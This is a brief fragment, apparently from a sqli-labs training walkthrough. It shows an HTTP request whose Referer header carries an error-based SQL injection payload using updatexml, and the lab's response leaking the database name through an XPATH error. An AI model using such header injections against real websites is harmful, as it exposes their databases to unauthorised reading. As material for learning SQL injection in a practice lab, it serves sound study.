 Content-Type:
application/x-www-form-urlencoded
Content-Length: 35
Origin: http://sqli-labs-master
Connection: close
Referer: http://sqli-labs-master/Less-19/'and
updatexml(1,concat('~',(select
database())),3),'')#
Your IP ADDRESS is: 127.0.0.1
Your Referer is: http://sqli-labs-master/Less-19/'and updatexml(1,concat('~',(select
database())),3),'')#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN